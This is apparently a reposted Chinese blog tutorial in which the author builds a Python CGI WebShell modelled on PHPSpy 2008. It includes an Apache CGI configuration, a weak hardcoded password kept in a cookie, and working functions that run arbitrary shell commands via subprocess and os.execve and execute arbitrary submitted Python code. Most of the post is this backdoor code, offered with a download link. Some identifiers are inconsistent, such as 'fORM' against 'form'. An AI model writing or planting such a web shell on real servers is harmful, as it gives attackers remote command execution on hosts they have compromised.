Python 官方文档:入门教程 => 点击学习
最近在研究WEBshell,于是打算写一个python版的WebShell,使用的是cgi, Apache配置文件Http.conf需做如下: 我的cgi脚本放到F:\py_cgi目录下,其中cgi-script指定脚本后缀名,例如
最近在研究WEBshell,于是打算写一个python版的WebShell,使用的是cgi, Apache配置文件Http.conf需做如下:
我的cgi脚本放到F:\py_cgi目录下,其中cgi-script指定脚本后缀名,例如
AddHandler cgi-script .py
ScriptAlias /cgi-bin/ "F:/py_cgi/"
<Directory "F:/py_cgi">
AllowOverride None
Options All
Order allow,deny
Allow from all
</Directory>这个WebShel0l实现模仿了PHPSpy 2008,但功能没有那么强大,我会利用业余时间慢慢加强,下面先看看效果。
经典的登录框:密码默认:123456

首页显示: 其中文件管理是最烦的,目前只有显示功能,其余操作,等待添加

下面这是命令执行,支持调用程序传递参数,支持执行命令

这是一些系统信息,貌似通过cgi模块,很多变量获取不到,我也没做特殊处理(ps,偷偷懒)

下面是执行Python命令

下面将介绍各个模块实现。
有一些全局变量和函数需要说明:
from os import environ
fORM = cgi.FieldStorage()
# ===================== 程序配置 =====================
admin={}
# 是否需要密码验证, true 为需要验证, false 为直接进入.下面选项则无效
admin['check'] = True
admin['pass'] = '123456'
# 如您对 cookie 作用范围有特殊要求, 或登录不正常, 请修改下面变量, 否则请保持默认
# cookie 前缀
admin['cookiepre'] = '';
# cookie 作用域
admin['cookiedomain'] = '';
# cookie 作用路径
admin['cookiepath'] = '/';
# cookie 有效期
admin['cookielife'] = 86400;
# ===================== 配置结束 =====================
self = os.path.basename(__file__)
timestamp = time.time()
def getcookie(key):
if environ.has_key('HTTP_COOKIE'):
for cookie in environ['HTTP_COOKIE'].split(';'):
k , v = cookie.split('=')
if key == k:
return v
return ""
def getvalue(key):
if form.has_key(key):
return form.getvalue(key)
return ""key1=value1;key2=value2;key3=value3....
如果对Python cgi不熟悉的可以参考这篇博文:http://www.yiibai.com/python/python_cgi_programming.html(ps:里面也有一些小错误,需要注意)
登陆支持cookie,可以启用验证和关闭验证,代码如下:
def login():
if admin["check"]:
if getvalue("doing") == "login":
if admin["pass"] == getvalue("passWord"):
print "Set-Cookie:Pyspypass=%s" % admin["pass"]
#print "Set-Cookie:Expires=Tuesday, 31-Dec-2014 23:12:40 GMT"
print "Content-type:text/html"
print
index()
return
if getcookie('Pyspypass') != admin['pass']:
print "Content-type:text/html"
print
loginpage()
else:
print "Content-type:text/html"
print
index()命令执行是通过subprocess.Popen和os.execve实现,比较简单,代码如下:
def do_shell():
log = "/c net start > %s%slog.txt" %(os.getcwd(),os.sep)
if sys.platform == "win32":
path ,args ,com = "c:\windows\system32\cmd.exe" ,log ,"ipconfig"
elif sys.platform == "linux2":
path ,args ,com = "/bin/bash" ,"--help" ,"ifconfig"
else:
path ,args ,com = "" ,"" ,""
shell_cmd = getvalue("command").strip()
shell_pro = getvalue("program").strip()
is_cmd = True if shell_cmd !="" else False
is_pro = True if shell_pro !="" else False
program = shell_pro or path
parameter = getvalue("parameter").strip() or args
command = shell_cmd or com
result = ""
if is_cmd:
p = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.STDOUT)
result = "".join(p.stdout.readlines())
shell = """
<table width="100%%" border="0" cellpadding="15" cellspacing="0"><tr><td>
<form name="form1" id="form1" action="" method="post" >
<h2>Execute Program »</h2>
<input id="action" type="hidden" name="action" value="shell" />
<p>Program<br /><input class="input" name="program" id="program" value="%s" type="text" size="100" /></p>
<p>
Parameter<br /><input class="input" name="parameter" id="parameter" value="%s" type="text" size="100" />
<input class="bt" name="submit" id="submit" value="Execute" type="submit" size="100" />
</p>
</form>
<form name="form1" id="form1" action="" method="post" >
<h2>Execute Command »</h2>
<input id="action" type="hidden" name="action" value="shell" />
<p>Command<br /><input class="input" name="command" id="command" value="%s" type="text" size="100" />
<input class="bt" name="submit" id="submit" value="Execute" type="submit" size="100" /></p>
</form>
<pre> %s </pre>
</td></tr>
</table>
""" % (program,parameter,command,result)
print shell
if is_pro:
os.execve(program, parameter.split(), os.environ)def do_eval():
code = getvalue("pythoncode")
tmp = open("temp.py","w")
tmp.write(code)
tmp.close()
file=StringIO.StringIO()
if code != "":
stdout=sys.stdout
sys.stdout=file
try:
execfile("temp.py")
except Exception,e:
file.write(str(e))
sys.stdout=stdout
os.remove("temp.py")
eval = """
<table width="100%%" border="0" cellpadding="15" cellspacing="0"><tr><td>
<form name="form1" id="form1" action="" method="post" >
<h1> <pre>%s</pre> </h1>
<h2>Eval Python Code »</h2>
<input id="action" type="hidden" name="action" value="eval" />
<p>Python Code<br /><textarea class="area" id="phpcode" name="pythoncode" cols="100" rows="15" >%s</textarea></p>
<p><input class="bt" name="submit" id="submit" type="submit" value="Submit"></p>
</form>
</td></tr></table>
""" % (file.getvalue(),code)
print eval所有的调度是通过do_handler函数实现的。
def handler():
action = getvalue("action")
if action == "" or action == "file":
do_file()
elif action == "shell":
do_shell()
elif action == "env":
do_env()
elif action == "eval":
do_eval()很简单,具体原理主要是通过点击超链接,通过js调用隐形表单,cgi.form获取“action”值。由于WebShell需要在一个文件中,所以使用了很多的隐形表单,不然不好区分不同的操作。
文件操作中获取权限代码如下:
def getPerms(path):
user = {}
group = {}
other = {}
mode = os.stat(path)[stat.ST_MODE]
perm = oct(mode)[-4:]
type = ""
if stat.S_ISDIR(mode):
type = 'd'
elif stat.S_ISLNK(mode):
type = 'l'
elif stat.S_ISCHR(mode):
type = 'c'
elif stat.S_ISBLK(mode):
type = 'b'
elif stat.S_ISREG(mode):
type = '-'
elif stat.S_ISFIFO(mode):
type = 'p'
elif stat.S_ISSOCK(mode):
type = 's'
else:
type = '?'
user['read'] = 'r' if (mode & 00400) else '-'
user['write'] = 'w' if (mode & 00200) else '-'
user['execute'] = 'x' if (mode & 00100) else '-'
group['read'] = 'r' if (mode & 00040) else '-'
group['write'] = 'w' if (mode & 00020) else '-'
group['execute'] = 'x' if (mode & 00010) else '-'
other['read'] = 'r' if (mode & 00004) else '-'
other['write'] = 'w' if (mode & 00002) else '-'
other['execute'] = 'x' if (mode & 00001) else '-'
return perm,type+user['read']+user['write']+user['execute']+group['read']+group['write']+group['execute']+other['read']+other['write']+other['execute']所有代码如下,文件操作模块比较乱,功能有待加强,代码还不完整。
代码下载:http://download.csdn.net/detail/yueguanghaidao/5760451
--结束END--
本文标题: python实战--Python Web
本文链接: https://lsjlt.com/news/187255.html(转载时请注明来源链接)
有问题或投稿请发送至: 邮箱/279061341@qq.com QQ/279061341
2024-03-01
2024-03-01
2024-03-01
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
2024-02-29
回答
回答
回答
回答
回答
回答
回答
回答
回答
回答
0